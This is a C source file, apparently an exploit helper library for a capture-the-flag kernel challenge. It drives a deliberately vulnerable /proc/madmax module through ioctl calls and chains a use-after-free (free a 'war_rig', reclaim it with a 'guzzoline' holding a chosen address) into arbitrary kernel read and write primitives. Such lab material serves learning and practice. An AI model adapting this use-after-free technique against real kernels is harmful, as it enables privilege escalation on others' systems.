1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
| #include "lib.h"
#include <fcntl.h>
#include <stdlib.h>
#include <sys/ioctl.h>
#include <stdio.h>
#include <string.h>
#include <unistd.h>

int alloc_war_rig(uint64_t idx) {
uint64_t arg = idx;
int ret = ioctl(fd, CMD_ALLOC_WAR_RIG, &arg);
if (ret == 0) {

printf("[+] Allocated war_rig at garage[%lu]\n", idx);
} else {
printf("[-] Failed to allocate war_rig at garage[%lu]: ret=%d\n", idx, ret);
}
return ret;
}
int free_war_rig(uint64_t idx) {
uint64_t arg = idx;
int ret = ioctl(fd, CMD_FREE_WAR_RIG, &arg);
if (ret == 0) {
printf("[+] Freed war_rig at garage[%lu] (UAF TRIGGERED!)\n", idx);
} else {
printf("[-] Failed to free war_rig at garage[%lu]: ret=%d\n", idx, ret);
}
return ret;
}
int alloc_guzzoline(uint64_t idx, struct guzzoline *data) {
struct {
uint64_t idx;
char data[0x40];
} arg;
arg.idx = idx;
memcpy(arg.data, data->data, 0x40);
int ret = ioctl(fd, CMD_ALLOC_GUZZOLINE, &arg);
if (ret == 0) {
printf("[+] Allocated guzzoline at tanker[%lu]\n", idx);
} else {
printf("[-] Failed to allocate guzzoline at tanker[%lu]: ret=%d\n", idx, ret);
}
return ret;
}
int read_fuel_line(uint64_t idx, uint64_t *out) {
struct {
uint64_t idx;
uint64_t data;
} arg;
arg.idx = idx;
arg.data = 0;
int ret = ioctl(fd, CMD_READ_FUEL_LINE, &arg);
if (ret == 0) {
*out = arg.data;
printf("[+] Read from garage[%lu]->fuel_line: 0x%lx\n", idx, *out);
} else {
printf("[-] Failed to read from garage[%lu]->fuel_line: ret=%d\n", idx, ret);
}
return ret;
}
int write_fuel_line(uint64_t idx, uint64_t data) {
struct {
uint64_t idx;
uint64_t data;
} arg;
arg.idx = idx;
arg.data = data;
int ret = ioctl(fd, CMD_WRITE_FUEL_LINE, &arg);
if (ret == 0) {
printf("[+] Wrote 0x%lx to garage[%lu]->fuel_line\n", data, idx);
} else {
printf("[-] Failed to write to garage[%lu]->fuel_line: ret=%d\n", idx, ret);
}
return ret;
}
void arb_addr_read(uint64_t address, uint64_t *res) {
alloc_war_rig(current_primitive);
free_war_rig(current_primitive);
struct guzzoline guz;
memcpy(&guz.data, &address, 8);
alloc_guzzoline(current_primitive, &guz);
read_fuel_line(current_primitive, res);
current_primitive += 1;
}
void arb_addr_write(uint64_t address, uint64_t data) {
alloc_war_rig(current_primitive);
free_war_rig(current_primitive);
struct guzzoline guz;
memcpy(&guz.data, &address, 8);
alloc_guzzoline(current_primitive, &guz);
write_fuel_line(current_primitive, data);
current_primitive += 1;
}
__attribute__((constructor))
static void init(void) {
setbuf(stdin, NULL);
setbuf(stdout, NULL);
setbuf(stderr, NULL);
printf("[*] Opening /proc/madmax...\n");
fd = open("/proc/madmax", O_RDWR);
if (fd < 0) {
perror("[-] Failed to open /proc/madmax");
exit(1);
}
printf("[+] Opened /proc/madmax (fd=%d)\n\n", fd);
}
__attribute__((destructor))
static void deinit(void) {
close(fd);
}
|